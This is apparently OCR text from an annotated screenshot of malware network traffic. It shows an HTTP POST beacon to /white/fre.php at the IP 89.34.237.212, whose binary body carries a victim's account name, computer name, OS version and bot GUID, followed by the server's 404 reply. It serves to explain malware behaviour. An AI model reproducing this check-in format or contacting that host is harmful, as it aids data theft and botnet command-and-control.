 POST /white/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
User Agent String
Host: 89.34.237.212
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: E985BA2
Content-Length: 218
Connection: close
Binary ID
Account name
Computer name
..'.......ckav.ru......W.i.n.7. .3.2.b.i.t.......W.I.N.-.Q.6.G.V.T.6.V.9.A.O.J.......W.I.N.-.Q.6.G.V.T.6.V.
9.A.O.J..... ..............k...................0...6.C.D.9.9.A.C.E.2.F.B.B.B.6.3.C.8.5.2.9.5.5.B.3.....REdyl....HTTP/
1.1 404 Not Found
Date: Mon, 26 Mar 2018 02:00:50 GMT
Server: Apache
Connection: close
Content-Type: text/html; charset=UTF-8
Bot GUID
File not found.